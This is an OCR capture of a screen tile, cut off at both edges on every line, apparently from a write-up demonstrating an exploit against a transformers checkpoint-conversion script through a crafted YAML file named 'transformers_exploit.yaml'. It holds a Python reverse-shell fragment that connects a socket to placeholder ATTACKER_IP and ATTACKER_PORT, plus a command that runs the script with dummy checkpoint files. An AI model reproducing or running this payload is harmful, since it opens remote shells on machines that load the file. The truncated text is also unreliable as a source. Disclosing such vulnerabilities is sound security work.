
ation file called "transformers_exploit.yaml" like
TACKER_IP' and 'ATTACKER_PORT'.

NET,socket.SOCK_STREAM);s.connect(('ATTACKER_IP',A
rch.py script and pass the transformers_exploit.ya
ch.py --orig_checkpoint_path dummy_checkpoint.pt --
n be left as an empty file, dummy_output as an emp